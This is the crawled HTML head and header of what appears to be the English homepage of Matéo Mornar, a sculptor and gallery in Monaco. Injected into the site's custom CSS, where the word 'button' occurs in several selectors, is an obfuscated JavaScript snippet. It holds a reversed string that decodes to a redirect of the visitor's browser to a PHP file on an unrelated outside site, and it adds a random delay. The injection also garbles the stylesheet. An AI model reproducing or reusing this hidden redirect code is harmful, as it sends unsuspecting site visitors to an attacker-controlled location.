

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mornar.com/?lang=en
body_size: 19604
content:
	<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.mornar.com/wp-content/uploads/2021/03/mornar-favicon.jpg">
            <link rel="apple-touch-icon" href="https://www.mornar.com/wp-content/uploads/2021/03/mornar-favicon.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.mornar.com/xmlrpc.php" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://www.mornar.com/?lang=en" />
<link rel="alternate" hreflang="fr" href="https://www.mornar.com" />
<link rel="alternate" hreflang="ru" href="https://www.mornar.com/?lang=ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contemporary Sculptor - Art Gallery in Monaco | Matéo Mornar</title>
	<meta name="description" content="Matéo Mornar is a contemporary sculptor and artist based in Monaco whose international success is well known, especially for his famous bronze sculptures." />
	<link rel="canonical" href="https://www.mornar.com/accueil-3/?lang=en" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Contemporary Sculptor - Art Gallery in Monaco | Matéo Mornar" />
	<meta property="og:description" content="Matéo Mornar is a contemporary sculptor and artist based in Monaco whose international success is well known, especially for his famous bronze sculptures." />
	<meta property="og:url" content="https://www.mornar.com/accueil-3/" />
	<meta property="og:site_name" content="Matéo Mornar" />
	<meta property="article:modified_time" content="2023-11-08T22:40:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mornar.com/accueil-3/","url":"https://www.mornar.com/accueil-3/","name":"Contemporary Sculptor - Art Gallery in Monaco | Matéo Mornar","isPartOf":{"@id":"https://www.mornar.com/#website"},"datePublished":"2019-04-17T16:29:25+00:00","dateModified":"2023-11-08T22:40:44+00:00","description":"Matéo Mornar is a contemporary sculptor and artist based in Monaco whose international success is well known, especially for his famous bronze sculptures.","breadcrumb":{"@id":"https://www.mornar.com/accueil-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mornar.com/accueil-3/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mornar.com/accueil-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.mornar.com/#website","url":"https://www.mornar.com/","name":"Matéo Mornar","description":"Sculpteur - Principauté de Monaco","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mornar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mornar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Matéo Mornar &raquo; Feed" href="https://www.mornar.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="Matéo Mornar &raquo; Comments Feed" href="https://www.mornar.com/comments/feed/?lang=en" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mornar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mornar.com%2F%3Flang%3Den" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mornar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mornar.com%2F%3Flang%3Den&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.20.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mornar.com/wp-includes/css/dist/block-library/style.min.css?ver=4b2af5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mornar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//www.mornar.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mornar.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.mornar.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.mornar.com/wp-content/themes/bridge/style.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.mornar.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.mornar.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.mornar.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.mornar.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.mornar.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=4b2af5' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .page-id-1046.disabled_footer_top .footer_top_holder, .page-id-1046.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://www.mornar.com/wp-content/themes/bridge/css/print.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.mornar.com/wp-content/themes/bridge/css/style_dynamic.css?ver=1699353404' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.mornar.com/wp-content/themes/bridge/css/responsive.min.css?ver=4b2af5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.mornar.com/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1699353404' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.mornar.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic%7CMrs+Saint+Delafield%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mornar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.mornar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mornar.com/wp-json/wp/v2/pages/1046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mornar.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.mornar.com/?lang=en' />
<meta name="generator" content="WPML ver:4.3.12 stt:1,4,45;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="textarea"],
textarea {
	font-size: 16px;
	background-color: #f9f9f9;
border: no;
	width: 95%;
	padding: 2%;
}

input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {background-color: #f9f9f9;border: no;
width: 95%;
	padding: 2%;}

.qbut$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton, .qbut$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton.medium, #submit_comment, .load_more a, .blog_load_more_but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton a, .post-password-form input[type='submit'], input.wpcf7-form-control.wpcf7-submit, input.wpcf7-form-control.wpcf7-submit:not([disabled]), .woocommerce table.cart td.actions input[type="submit"], .woocommerce input#place_order, .woocommerce-page input[type="submit"], .woocommerce .but$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;;}ton {
    color: #ffffff;
    font-family: 'Poppins', sans-serif;
    border-color: #000000;
    font-size: 12px;
    line-height: 47px;
    height: 47px;
    font-style: normal;
    font-weight: 400;
    background-color: #534741;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 1px;
    padding-left: 45px;
    padding-right: 45px;
}		</style>
		<style type="text/css" data-type="vc_custom-css">.testimonials_holder .flex-direction-nav a:before{
color: white;
width: 57px;
height: 57px;
line-height: 57px;
text-align: center;
}

.testimonials_holder .flex-direction-nav a{
width: 62px;
height: 62px;
line-height: 62px;
}

.testimonials_holder .flex-direction-nav a:before{
font-size: 40px;
}

.q_counter_holder span.counter{
letter-spacing: 15px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1556459717316{padding-top: 100px !important;padding-bottom: 125px !important;}.vc_custom_1556460651417{padding-bottom: 84px !important;}.vc_custom_1587913382404{background-image: url(https://dev.mornar.com/wp-content/uploads/2019/04/mornar-sculpture-zodiaque.jpg?id=224) !important;}.vc_custom_1515504710699{padding-top: 125px !important;}.vc_custom_1555520150379{margin-top: -30px !important;}.vc_custom_1555520850305{margin-top: -30px !important;}.vc_custom_1515579997550{padding-top: 173px !important;padding-bottom: 132px !important;}.vc_custom_1515512484970{padding-bottom: 75px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.mornar.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_10_1_wrapper rs-loader.spinner1{background-color:#FFFFFF !important}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="home wp-singular page-template page-template-full_width page-template-full_width-php page page-id-1046 wp-theme-bridge bridge-core-1.0.4  qode-title-hidden qode_grid_1300 qode-theme-ver-18.0.8 qode-theme-bridge disabled_footer_bottom wpb-js-composer js-comp-ver-7.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick transparent scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
				<div class="header_top_bottom_holder">
			
			<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0);' >
											<div class="header_inner_left">
																	<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
								<div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://www.mornar.com/?lang=en" >
             <img itemprop="image" class="normal" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dev.mornar.com/wp-content/uploads/2018/01/logo.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://dev.mornar.com/wp-content/uploads/2019/04/logo-mornar-bw.png" alt="Logo"/> 					</a>
	</div>
	</div>															</div>
															<div class="header_inner_right">
									<div class="side_menu_button_wrapper right">
																					<div class="header_bottom_right_widget_holder"><div class="header_bottom_widget widget_text">			<div class="textwidget"><a  itemprop="url" href="https://www.mornar.com/contact" target="_self" data-hover-background-color=#ffffff data-hover-border-color=#ffffff data-hover-color=#000000 class="qbutton  center default" style="color: #ffffff; border-color: #534741; border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px; background-color: #534741;">CONTACT</a>
</div>
		</div></div>
																														<div class="side_menu_button">
																																											</div>
									</div>
								</div>
							
							
							<nav class="main_menu drop_down right">
